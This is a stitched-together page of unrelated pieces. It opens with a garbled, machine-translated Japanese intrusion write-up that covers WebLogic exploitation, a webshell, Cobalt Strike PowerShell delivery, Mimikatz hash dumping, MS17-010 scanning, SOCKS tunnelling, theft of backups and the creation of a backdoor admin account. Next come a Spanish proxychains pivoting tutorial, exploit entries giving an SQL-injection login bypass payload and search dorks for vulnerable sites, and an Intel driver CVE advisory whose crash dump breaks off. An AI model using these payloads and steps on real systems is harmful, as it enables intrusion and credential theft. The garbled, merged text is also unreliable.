

EXEの最終世代が発売されたとき、HANPIファイアウォールが最終的に保護され始めました。

ハンハンファイアウォールにフロントビューを与えます。

TMDはまだ私のローカル仮想マシンで私をフォローしていますか?私はあなたをシャットダウンしません。

ただし、閉じるにはパスワードが必要です。忘れて、我慢してください。

最後に、元のPowerShellで発売されました。



その後、最も儀式的なシーン

最終的に、ハッシュを使用してオンラインDCと戦う必要がありますが、それはすべて完了です。

仕事を終えて寝た後。

要約

1。FOFAを介してターゲットシステムを検索すると、ツールを使用してWebLogicを介してWebLogic Frameworkと実行可能コマンドが採用されます。ここでは、ターゲットWebサイトシステムにIce Scorpionの文をアップロードします。また、ターゲットシステムにニッチなファイアウォールがあることもわかっており、テスト後、ファイアウォールはPSスクリプトを傍受しませんでした。 2。VPSで、CDに付属のスクリプト付きWeb配信モジュールを使用し、ワンクリックでPowerShelsをダウンロードおよび実行するためのWebサービスを直接作成します。 URLパス: /A /123ホストアドレス:ターゲットシステムIPポート:80リスナー:HTTPSタイプ:Poseshell3。 PowerShelを実行すると、CSが正常に起動されます。 4. Cコマンドを介してターゲットシステム情報をクエリし、ターゲットシステムがWin2012であり、ターゲットイントラネットIPが192.168.200.200.21SystemInfoshell IPConfig5であることを発見しました。 CSを介してLadonをターゲットシステムにアップロードし、Ladonを介してイントラネットシステムをスキャンし、ターゲットにWebサービスホストがあることを確認します。 Landon 192.168.200.1/24 Osscan6。ユーザー名とパスワードのハッシュ値はMimikatzを介して正常に読み取られ、パスワードNTMLはMD5を介して復号化され、P@SSSW0RDに復号化されます。 7.バッチMS17-010 LADONをスキャンし、いくつかのシステムにMS17-010の脆弱性があることを発見しました。ランドン192.168.200.1/24 MS170108。パブリックネットワークVPSで次のコマンドを実行して、ポート1900が受け取ったプロキシリクエストをホストEWに転送します。これは、ポート1200 EW -S RCSOCKS -L 1900 -E 12009に戻るホストEWに戻ります。EWを介してEWをターゲットシステムにアップロードし、次のコマンドを実行し、ターゲットホストソックス5サービスをターゲットホスト1200に接続できるようにします。 xxx.xxx.xxx.xxx.xxx(パブリックネットワークVPS IP)-E 120010。ローカルWindowsはSockScapをローカルに使用してSock5プロキシを構成します。ローカル仮想マシンのKaliのMSF。 Kaliプロキシ構成の方が便利です。まず、Vim /etc/proxychains.conf、Sock5をSocks5 Target IP 190011に追加します。Kaliでは、プロキシをハングしたい場合は、Proxychains msfconsoleです。 Sockscapでは、Intranet Webアクセスに使用されるSockscapでIbrowserがアクセスしたSocks5プロキシを追加しますが、弱いパスワードをテストして入力することは不可能であることがわかります。

12.情報を収集し続け、ログイン資格情報を表示し、シェルCMDKEY /L13を持っています。共有コンピューターのリストを表示し、コンピューターCディスクにアクセスしてみてください。バックアップコンピューターは、共有シェルビューズ\\ veeam-backup \ $ 14にアクセスできることがわかりました。ターゲット共有コンピューターをpingすることにより、IPアドレスは192.168.200.6のVeeam-Backup15を照会します。 CSのリスナーを作成してリレー---リッスン - name(c2)、ペイロード(Windows/beacon_reverse_tcp)、Host :192.168.200.21をリッスンし、port:44444416を聞きます。次に、PSEXEC_PSHを使用して、オンラインで192.168.200.6を試してみました。最初は、ホストジャンプPSEXEC _PSH 192.168.200.617に何もないことがわかりました。以前のLadon検出により、イントラネットのホスト22、1、5、および11がLinuxシステムであることがわかりました。パスワードが弱いと、192.168.200.22にパスワードが弱いことを発見しましたが、Linuxホストに利用可能なSSHはありませんでした。 192.168.200.22ルート12345618。Veeam-Backupホストにバックアップファイルを見つけました。これはVeeam®バックアップレプリケーションのソフトウェアであり、その機能はVSphereなどのために特にバックアップを作成することです。 19。Veeam-Backupが外部ネットワークから出ないことを発見しました。ここでは、7Zを使用してバックアップファイルをパッケージ化および圧縮します。ターゲットシステムのWebディレクトリで、コマンド共有を通じてバックアップファイルをターゲットシステムにコピーします。 19.バックアップレプリケーションをローカルにインストールし、バックアップファイルを復元します。ログインウィンドウには、デフォルトのユーザー名、パスワード、IPがあることがわかりました。これには、ターゲットイントラネットでのログインが必要です。ここでは、SOCK4プロキシを有効にすることにより、プロキシファイアを介してバックアップレプリケーションをローカルにロードするSOCK4プロキシに正常にアクセスできます。 20。ローカルでダウンロードされた完全なバックアップも、ローカルで復元するのが非常に簡単です。ソフトウェアをインストールしてダブルクリックして、復元のためにソフトウェアを自動的に開きます。 21. Lao MaotaoのWinPEを介してシステムに入ります。ここでは、CMD.exeをここでOSK.exeに変更して、元のC Disk \ Windows \ System32 \ osk.exeを上書きします。このようにして、画面キーボードをオンにすると、システム許可コマンドラインがポップアップします。 22。コマンドクエリを通じて、復元されたシステムが通常のドメインホストであることがわかりました。ここでは、ドメインユーザーがローカル管理者グループに追加され、コマンドの追加を通じてローカル管理者グループに追加した後、システムに正常に入力しました。ネットユーザーhanli quer1345 @ /addnet localgroup管理者hanli /add23。 CSのバックドアを介して仮想マシンでオンラインになり、CSのHasdumpを介してハッシュを読み取り、ハッシュを介してハッシュを介して元のリンクを通過します:https://xz.aliyun.com/t/9374

«Antes de leer este post es recomendable haber leído el de Pivoting con SSH o conocer sobre el tema»

Proxychains es un programita de Linux (no está en Windows) que nos permite hacer uso de herramientas y otros programas a través de un proxy. Como se menciona en el post de «Pivoting con SSH», es típico usarlo junto a un Dynamic Port Forwarding (en SSH), en caso de no tener el SSH disponible, también podemos usar chisel.

El «laboratorio» para este post es el siguiente:

- 4 Equipos

- Kali –> Mi equipo de atacante

- IP: 192.168.10.10

- Debian 1 –> Servicio SSH activado

- IP: 192.168.10.20 y 192.168.20.10 –> 2 Interfaces de Red

- Debian 2 –> Servicio Apache2 y SSH activado

- IP: 192.168.20.20 y 192.168.30.10 –> 2 Interfaces de Red

- Debian 3 –> Servicio Apache2 activado

- IP: 192.168.30.20 y 192.168.40.10 –> 2 Interfaces de Red (aunque la segunda para este post es irrelevante)

- Kali –> Mi equipo de atacante

Lo primero de todo es establecer un puerto como proxy, conectándonos por SSH al Debian 1:

Teniendo ya el puerto 8080 funcionando como un proxy. Tenemos que configurar proxychains para que funcione en este puerto, de tal forma que todo el tráfico lo envíe por ahí usando el protocolo SOCKS.

Para configurar proxychains nos vamos a la ruta por defecto de configuración:

/etc/proxychains.conf

/etc/proxychains4.conf

Puede ser una u otra, comprueba la que tengas en tu equipo. Normalmente es la segunda opción. De todas formas, ésta es la última ruta donde proxychains a la hora de ser usado comprobará que configuración tiene. El PATH (por así decirlo), donde proxychains busca el archivo de configuración, en orden, es el siguiente:

- Directorio Actual (./proxychains.conf)

- $(HOME)/.proxychains/proxychains.conf

- /etc/proxychains.conf

- /etc/proxychains4.conf

En cualquier caso, también puedes especificar el archivo a usar con el parámetro -f <archivo>, tal que: proxychains -f <archivo> <comando>

Sabiendo esto, vamos a configurar el archivo, en este caso, la parte a cambiar está en el final de éste:

Nota: es bastante recomendable usar

socks5en vez desocks4. Simplemente, se cambiaría el 4 por el 5 en el comando de arriba.

En la parte indicada, podemos, o cambiar el comando que ya hay, o comentarlo y añadir otro:

De esta forma le indicamos que el proxy está en el localhost en el puerto 8080. Ahora, guardamos el archivo. Con esto, ya está todo configurado para que proxychains funcione. Para que un programa sea ejecutado enviando todo el tráfico por el proxy usando proxychains, usamos la siguiente sintaxis:

proxychains <comando>

Nota: puede que te des cuenta que en tu equipo existen tanto el comando proxychains como proxychains4, el primero si vemos su manual nos damos cuenta que apunta a proxychains4:

Así que no importa el comando que uses.

Volviendo al tema, podemos abrir por ejemplo firefox siguiendo la sintaxis de proxychains <comando>:

Ahora mismo todo el tráfico de firefox está pasando por el proxy. Por lo que si intentamos acceder al servidor web al que supuestamente no tenemos acceso:

¡Vemos que podemos acceder!

Esta misma idea no es solo aplicable a firefox, sino lo guay es que por ejemplo también podemos hacer uso de nmap:

Sin embargo, proxychains tiene la limitación de que solo permite conexiones TCP (por eso mismo especifico en el comando nmap el argumento -sT) y protocolos SOCKS4, SOCKS5 y HTTP, por lo que por ejemplo un ping no funcionará ya que es protocolo ICMP:

Se queda en el intento, pero en ningún momento llega a nada.

Éste es el útil uso de proxychains. Lo cómodo, es sabiendo todo esto, de la misma forma, proxychains nos permite crear de forma sucesiva proxies que tiren del anterior. Me explico, en el punto donde estamos ahora, si yo inicio sesion en el Debian 2, de la misma forma que lo hemos hecho con Debian 1, creamos otro puerto que actúe como proxy:

Los argumentos que se han añadido son:

-f–> Hacemos que SSH se vaya al segundo plano en cuanto se conecte-N–> No ejecutar nada (ni siquiera una shell) – Útil para Port Forwarding

Sin embargo, si nos fijamos el proceso se queda ahí:

Con este SSH hecho que ya tira del proxy del Debian 1, podemos editar de nuevo la configuración:

Para que de ésta forma, al hacer uso de proxychains, tire de este nuevo proxy del Debian 2 (puerto 9090), el cual ya tira de la anterior conexión hecha (Debian 1 – puerto 8080):

Como vemos, podemos llegar al Debian 3, vamos a recordar el diagrama del laboratorio:

Conseguimos llegar al Debian 3 mediante un proxy SOCKS en Debian 2 el cual tira de otro proxy SOCKS en Debian 1. Todos estos proxies creados, en este caso, mediante SSH. OJO, proxychains siempre tirará del último proxy, o, al menos, el que le especifiquemos en el archivo de configuración. Así que estamos limitados a acceder a los recursos los cuales este proxy pueda llegar. Con esto me refiero a que si por ejemplo tenemos los equipos: 1 2 3 4 5, y cada uno solo tiene acceso, al de su izquierda o derecha. Si concatenamos varios proxies para llegar al equipo 5, una vez allí, no podremos acceder a los recursos de la 3, ya que el archivo de proxychains tira en este momento del proxy 5, y por lo tanto, tendrá acceso a lo que este dispositivo tenga acceso.

Dicho esto, como he indicado, este procedimiento se puede repetir tantas veces como queramos, incluso mezclando SSH con chisel (o cualquier otra herramienta que haga lo mismo) en los distintos saltos que hagamos.

# Exploit Title: Smart PHP Poll Auth Bypass Vulnerability

# Google Dork: Copyright � Smart PHP Poll. All Rights Reserved.

# Exploit Author: Mr.tro0oqy (from Yemen)

# Email : uxxd@hotmail.com

# Download Script :http://www.scriptsez.net/download/download.php?action=download&p=smart_php_poll.zip&ns=1

go to www.target.com/path/admin.php

username = admin 'or' 1=1

password = anything

#======================================================================================

# Title : Joomla Simple Photo Gallery - SQL injection

#

# Author : Mr.Moneer

#

# Dork Google 1: inurl:/com_simplephotogallery site:com

# Dork Google 2: inurl:/com_simplephotogallery site:org

# Dork Google 3: inurl:/com_simplephotogallery site:fr

# Dork Google 4: inurl:/com_simplephotogallery/

#

# Date : 13-03-2015

#

#

# Vendor Homepage: https://www.apptha.com/

#

# Source Plugin:

https://www.apptha.com/category/extension/joomla/simple-photo-gallery

#

# Version : 1

#

# Tested on : sqlmap

#

#======================================================================================

#

# Example :

#

#

http://www.site.com/index.php?option=com_simplephotogallery&view=images&albumid=[Sqli]

#

#

# video Demo : http://youtu.be/-QjCMAB3vrg

#

# facebook : https://www.facebook.com/moneer.massoud

# youtube : https://www.youtube.com/user/moneermasoud

# google+ : https://plus.google.com/u/0/+moneermassoud

#

#

#

# Greets To : Alansary | Moad Hack | Ly Ghost

#

#======================================================================================

/*

Intel Network Adapter Diagnostic Driver IOCTL Handling Vulnerability

Vendor: Intel

Product webpage: http://www.intel.com

Affected product(s):

Network Adapter Driver for Windows XP

Network Adapter Driver for Windows 7

Network Adapter Driver for Windows 8

Network Adapter Driver for Windows 2008/R2

Network Adapter Driver for Windows 2012/R2

Affected version(s):

Intel(R) iQVW64.SYS v1.03.0.7

Intel(R) iQVW32.SYS v1.03.0.7

Tested Operating systems:

Windows XP SP3 (32-bit)

Windows 7 SP1 (32/64-bit)

Date: 14/03/2015

Credits: Glafkos Charalambous

CVE: CVE-2015-2291

Disclosure Timeline:

10-06-2014: Vendor Notification

21-06-2014: Vendor Response/Feedback

08-08-2014: Vendor Response/Feedback

26-08-2014: Requesting Status/No Vendor Response

30-09-2014: Requesting Status/No Vendor Response

22-10-2014: Requesting Status/No Vendor Response

10-01-2015: Requesting Status/No Vendor Response

15-01-2015: Requesting Status/No Vendor Response

14-03-2015: CVE Requested

14-03-2015: CVE Assigned

14-03-2015: Public Disclosure

Description:

A vulnerability in iqvw32.sys and iqvw64e.sys drivers has been discovered in Intel Network Adapter Driver.

The vulnerability exists due to insuffiecient input buffer validation when the driver processes IOCTL codes 0x80862013,

0x8086200B, 0x8086200F, 0x80862007 using METHOD_NEITHER and due to insecure permissions allowing everyone read and write

access to privileged use only functionality.

Attackers can exploit this issue to cause a Denial of Service or possibly execute arbitrary code in kernel space.

IOCTL 0x80862013

----------------

Microsoft (R) Windows Debugger Version 6.2.9200.20512 AMD64

Copyright (c) Microsoft Corporation. All rights reserved.

Opened \\.\pipe\com_2

Waiting to reconnect...

Connected to Windows 7 7601 x64 target at (Thu Feb 26 18:33:59.291 2015 (UTC + 2:00)), ptr64 TRUE

Kernel Debugger connection established.

Symbol search path is: srv*k:\symbols*http://msdl.microsoft.com/download/symbols;SRV*C:\Users\0x414141\AppData\Local\Temp\symbols\google*http://chromium-browser-symsrv.commondatastorage.googleapis.com;SRV*C:\Users\0x414141\AppData\Local\Temp\symbols\microsoft*http://msdl.microsoft.com/download/symbols

Executable search path is:

Windows 7 Kernel Version 7601 MP (1 procs) Free x64

Built by: 7601.18700.amd64fre.win7sp1_gdr.141211-1742

Machine Name:

Kernel base = 0xfffff800`03655000 PsLoadedModuleList = 0xfffff800`03898890

System Uptime: not available

KDTARGET: Refreshing KD connection

*** Fatal System Error: 0x0000003b

(0x00000000C0000005,0xFFFFF88005A0BFD2,0xFFFFF8800653A9C0,0x0000000000000000)

Break instruction exception - code 80000003 (first chance)

A fatal system error has occurred.

Debugger entered on first try; Bugcheck callbacks have not been invoked.

A fatal system error has occurred.

Connected to Windows 7 7601 x64 target at (Thu Feb 26 20:29:05.978 2015 (UTC + 2:00)), ptr64 TRUE

Loading Kernel Symbols

...............................................................

................................................................

...............................

Loading User Symbols

.....

Loading unloaded module list

....Unable to enumerate user-mode unloaded modules, Win32 error 0n30

Loading Wow64 Symbols

.....

*******************************************************************************

* *

* Bugcheck Analysis *

* *

*******************************************************************************

Use !analyze -v to get detailed debugging information.

BugCheck 3B, {c0000005, fffff88005a0bfd2, fffff8800653a9c0, 0}

*** ERROR: Module load completed but symbols could not be loaded for iqvw64e.sys

Followup: MachineOwner

---------

nt!RtlpBreakWithStatusInstruction:

fffff800`036c3cb0 cc int 3

3: kd> !analyze -v

*******************************************************************************

* *

* Bugcheck Analysis *

* *

*******************************************************************************

SYSTEM_SERVICE_EXCEPTION (3b)

An exception happened while executing a system service routine.

Arguments:

Arg1: 00000000c0000005, Exception code that caused the bugcheck

Arg2: fffff88005a0bfd2, Address of the instruction which caused the bugcheck

Arg3: fffff8800653a9c0, Address of the context record for the exception that caused the bugcheck

Arg4: 0000000000000000, zero.

Debugging Details:

------------------

EXCEPTION_CODE: (NTSTATUS) 0xc0000005 - The instruction at 0x%08lx referenced memory at 0x%08lx. The memory could not be %s.

FAULTING_IP:

iqvw64e+3fd2

fffff880`05a0bfd2 488b11 mov rdx,qword ptr [rcx]

CONTEXT: fffff8800653a9c0 -- (.cxr 0xfffff8800653a9c0)

rax=0000f88005a696d1 rbx=0000000000000001 rcx=00000000deadbeef

rdx=0000000080862013 rsi=fffffa804d1084d0 rdi=00000000deadbeef

rip=fffff88005a0bfd2 rsp=fffff8800653b3a0 rbp=fffff8800653bb60

r8=fffffa804b0f4d70 r9=000000000000000e r10=0000000000000000

r11=fffff8800653b898 r12=0000000000000003 r13=0000000000000001

r14=0000000000000001 r15=fffffa804aac7b00

iopl=0 nv up ei pl nz na pe nc

cs=0010 ss=0018 ds=002b es=002b fs=0053 gs=002b efl=00010202

iqvw64e+0x3fd2:

fffff880`05a0bfd2 488b11 mov rdx,qword ptr [rcx] ds:002b:00000000`deadbeef=????????????????

Resetting default scope

DEFAULT_BUCKET_ID: WIN7_DRIVER_FAULT

BUGCHECK_STR: 0x3B

PROCESS_NAME: ConsoleApplica

CURRENT_IRQL: 2

LAST_CONTROL_TRANSFER: from fffff88005a091ac to fffff88005a0bfd2

STACK_TEXT:

fffff880`0653b3a0 fffff880`05a091ac : fffffa80`4aac7b00 00000000`00000001 fffffa80`4d1084d0 fffffa80`4d01e160 : iqvw64e+0x3fd2

fffff880`0653b8a0 fffff800`039e80f7 : 00000000`80862013 fffff880`0653bb60 fffffa80`4d1084d0 fffffa80`4d01e160 : iqvw64e+0x11ac

fffff880`0653b8d0 fffff800`039e8956 : fffff680`003b5ee8 00000000`00000000 00000000`00000000 00000000`00000000 : nt!IopXxxControlFile+0x607

fffff880`0653ba00 fffff800`036cb113 : 00000000`0021df01 0000007f`ffffffff 00000000`0021df00 00000980`00000000 : nt!NtDeviceIoControlFile+0x56

fffff880`0653ba70 00000000`73b02e09 : 00000000`73b02944 00000000`775a01b4 00000000`73b70023 00000000`00000246 : nt!KiSystemServiceCopyEnd+0x13

00000000`0021e898 00000000`73b02944 : 00000000`775a01b4 00000000`73b70023 00000000`00000246 00000000`001dff7c : wow64cpu!CpupSyscallStub+0x9

00000000`0021e8a0 00000000`73b7d286 : 00000000`00000000 00000000`73b01920 00000000`0021eb30 00000000`773decf1 : wow64cpu!DeviceIoctlFileFault+0x31

00000000`0021e960 00000000`73b7c69e : 00000000`00000000 00000000`00000000 00000000`73b74b10 00000000`7ffe0030 : wow64!RunCpuSimulation+0xa

00000000`0021e9b0 00000000`773f4966 : 00000000`003331f0 00000000`00000000 00000000`774e2670 00000000`774b5978 : wow64!Wow64LdrpInitialize+0x42a

00000000`0021ef00 00000000`773f1937 : 00000000`00000000 00000000`773f4071 00000000`0021f4b0 00000000`00000000 : ntdll!LdrpInitializeProcess+0x17e3

00000000`0021f3f0 00000000`773dc34e : 00000000`0021f4b0 00000000`00000000 00000000`7efdf000 00000000`00000000 : ntdll! ?? ::FNODOBFM::`string'+0x28ff0

00000000`0021f460 00000000`00000000 : 00000000`00000000 00000000`00000000 00000000`00000000 00000000`00000000 : ntdll!LdrInitializeThunk+0xe

FOLLOWUP_IP:

iqvw64e+3fd2

fffff880`05a0bfd2 488b11 mov rdx,qword ptr [rcx]

SYMBOL_STACK_INDEX: 0

SYMBOL_NAME: iqvw64e+3fd2

FOLLOWUP_NAME: MachineOwner

MODULE_NAME: iqvw64e

IMAGE_NAME: iqvw64e.sys

DEBUG_FLR_IMAGE_TIMESTAMP: 5284eac3

STACK_COMMAND: .cxr 0xfffff8800653a9c0 ; kb

FAILURE_BUCKET_ID: X64_0x3B_iqvw64e+3fd2

BUCKET_ID: X64_0x3B_iqvw64e+3fd2

Followup: MachineOwner

---------

3: kd> u fffff880`05a0bfd2

iqvw64e+0x3fd2:

fffff880`05a0bfd2 488b11 mov rdx,qword ptr [rcx]

fffff880`05a0bfd5 488d0d14160000 lea rcx,[iqvw64e+0x55f0 (fffff880`05a0d5f0)]

fffff880`05a0bfdc e84fdfffff call iqvw64e+0x1f30 (fffff880`05a09f30)

fffff880`05a0bfe1 488b17 mov rdx,qword ptr [rdi]

fffff880`05a0bfe4 488d42ff lea rax,[rdx-1]

fffff880`05a0bfe8 4883f807 cmp rax,7

fffff880`05a0bfec 0f8718020000 ja iqvw64e+0x420a (fffff880`05a0c20a)

fffff880`05a0bff2 488d0d07c0ffff lea rcx,[iqvw64e (fffff880`05a08000)]

3: kd> !for_each_frame .frame /r @$Frame

_ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _

00 fffff880`06539988 fffff800`037bba62 nt!RtlpBreakWithStatusInstruction

00 fffff880`06539988 fffff800`037bba62 nt!RtlpBreakWithStatusInstruction

rax=0000000000000000 rbx=0000000000000003 rcx=0000000000000003

rdx=000000000000008a rsi=fffffa804c800060 rdi=00000000c0000000

rip=fffff800036c3cb0 rsp=fffff88006539988 rbp=0000000000000000

r8=0000000000000065 r9=0000000000000000 r10=0000000000000000

r11=fffff88006539610 r12=000000000000003b r13=0000000000000001

r14=0000000040000082 r15=0000000000000003

iopl=0 nv up ei ng nz na po nc

cs=0010 ss=0018 ds=002b es=002b fs=0053 gs=002b efl=00000286

nt!RtlpBreakWithStatusInstruction:

fffff800`036c3cb0 cc int 3

_ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _

01 fffff880`06539990 fffff800`037bc84e nt!KiBugCheckDebugBreak+0x12

01 fffff880`06539990 fffff800`037bc84e nt!KiBugCheckDebugBreak+0x12

rax=0000000000000000 rbx=0000000000000003 rcx=0000000000000003

rdx=000000000000008a rsi=fffffa804c800060 rdi=00000000c0000000

rip=fffff800037bba62 rsp=fffff88006539990 rbp=0000000000000000

r8=0000000000000065 r9=0000000000000000 r10=0000000000000000

r11=fffff88006539610 r12=000000000000003b r13=0000000000000001

r14=0000000040000082 r15=0000000000000003

iopl=0 nv up ei ng nz na po nc

cs=0010 ss=0018 ds=002b es=002b fs=0053 gs=002b efl=00000286

nt!KiBugCheckDebugBreak+0x12:

fffff800`037bba62 eb75 jmp nt!KiBugCheckDebugBreak+0x89 (fffff800`037bbad9)

_ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _

02 fffff880`065399f0 fffff800`036cbf84 nt!KeBugCheck2+0x71e

02 fffff880`065399f0 fffff800`036cbf84 nt!KeBugCheck2+0x71e

rax=0000000000000000 rbx=0000000000000065 rcx=0000000000000003

rdx=000000000000008a rsi=fffffa804c800060 rdi=00000000c0000000

rip=fffff800037bc84e rsp=fffff880065399f0 rbp=0000000000000000

r8=0000000000000065 r9=0000000000000000 r10=0000000000000000

r11=fffff88006539610 r12=000000000000003b r13=0000000000000001

r14=0000000040000082 r15=0000000000000003

iopl=0 nv up ei ng nz na po nc

cs=0010 ss=0018 ds=002b es=002b fs=0053 gs=002b efl=00000286

nt!KeBugCheck2+0x71e:

fffff800`037bc84e eb11 jmp nt!KeBugCheck2+0x731 (fffff800`037bc861)

_ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _

03 fffff880`0653a0c0 fffff800`036cb429 nt!KeBugCheckEx+0x104

03 fffff880`0653a0c0 fffff800`036cb429 nt!KeBugCheckEx+0x104

rax=0000000000000000 rbx=fffff8000381a9e4 rcx=0000000000000003

rdx=000000000000008a rsi=fffff80003655000 rdi=0000000000000000

rip=fffff800036cbf84 rsp=fffff8800653a0c0 rbp=0000000000000000

r8=0000000000000065 r9=0000000000000000 r10=0000000000000000

r11=fffff88006539610 r12=fffff800036cb113 r13=fffff800038d8c54

r14=fffff800036cad00 r15=0000000000000000

iopl=0 nv up ei ng nz na po nc

cs=0010 ss=0018 ds=002b es=002b fs=0053 gs=002b efl=00000286

nt!KeBugCheckEx+0x104:

fffff800`036cbf84 90 nop

_ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _

04 fffff880`0653a100 fffff800`036cad7c nt!KiBugCheckDispatch+0x69

04 fffff880`0653a100 fffff800`036cad7c nt!KiBugCheckDispatch+0x69

rax=0000000000000000 rbx=fffff8000381a9e4 rcx=0000000000000003

rdx=000000000000008a rsi=fffff80003655000 rdi=0000000000000000

rip=fffff800036cb429 rsp=fffff8800653a100 rbp=0000000000000000

r8=0000000000000065 r9=0000000000000000 r10=0000000000000000

r11=fffff88006539610 r12=fffff800036cb113 r13=fffff800038d8c54

r14=fffff800036cad00 r15=0000000000000000

iopl=0 nv up ei ng nz na po nc

cs=0010 ss=0018 ds=002b es=002b fs=0053 gs=002b efl=00000286

nt!KiBugCheckDispatch+0x69:

fffff800`036cb429 90 nop

_ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _

05 fffff880`0653a240 fffff800`036f6a4d nt!KiSystemServiceHandler+0x7c

05 fffff880`0653a240 fffff800`036f6a4d nt!KiSystemServiceHandler+0x7c

rax=0000000000000000 rbx=fffff8000381a9e4 rcx=0000000000000003

rdx=000000000000008a rsi=fffff80003655000 rdi=0000000000000000

rip=fffff800036cad7c rsp=fffff8800653a240 rbp=0000000000000000

r8=0000000000000065 r9=0000000000000000 r10=0000000000000000

r11=fffff88006539610 r12=fffff800036cb113 r13=fffff800038d8c54

r14=fffff800036cad00 r15=0000000000000000

iopl=0 nv up ei ng nz na po nc

cs=0010 ss=0018 ds=002b es=002b fs=0053 gs=002b efl=00000286

nt!KiSystemServiceHandler+0x7c:

fffff800`036cad7c b801000000 mov eax,1

_ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _

06 fffff880`0653a280 fffff800`036f5825 nt!RtlpExecuteHandlerForException+0xd

06 fffff880`0653a280 fffff800`036f5825 nt!RtlpExecuteHandlerForException+0xd

rax=0000000000000000 rbx=fffff8000381a9e4 rcx=0000000000000003

rdx=000000000000008a rsi=fffff80003655000 rdi=0000000000000000

rip=fffff800036f6a4d rsp=fffff8800653a280 rbp=0000000000000000

r8=0000000000000065 r9=0000000000000000 r10=0000000000000000

r11=fffff88006539610 r12=fffff800036cb113 r13=fffff800038d8c54

r14=fffff800036cad00 r15=0000000000000000

iopl=0 nv up ei ng nz na po nc

cs=0010 ss=0018 ds=002b es=002b fs=0053 gs=002b efl=00000286

nt!RtlpExecuteHandlerForException+0xd:

fffff800`036f6a4d 90 nop

_ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _

07 fffff880`0653a2b0 fffff800`037067b1 nt!RtlDispatchException+0x415

07 fffff880`0653a2b0 fffff800`037067b1 nt!RtlDispatchException+0x415

rax=0000000000000000 rbx=fffff8000381a9e4 rcx=0000000000000003

rdx=000000000000008a rsi=fffff80003655000 rdi=0000000000000000

rip=fffff800036f5825 rsp=fffff8800653a2b0 rbp=0000000000000000

r8=0000000000000065 r9=0000000000000000 r10=0000000000000000

r11=fffff88006539610 r12=fffff800036cb113 r13=fffff800038d8c54

r14=fffff800036cad00 r15=0000000000000000

iopl=0 nv up ei ng nz na po nc

cs=0010 ss=0018 ds=002b es=002b fs=0053 gs=002b efl=00000286

nt!RtlDispatchException+0x415:

fffff800`036f5825 0fba257fc51d0017 bt dword ptr [nt!NtGlobalFlag (fffff800`038d1dac)],17h

_ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _

08 fffff880`0653a990 fffff800`036cb502 nt!KiDispatchException+0x135

08 fffff880`0653a990 fffff800`036cb502 nt!KiDispatchException+0x135

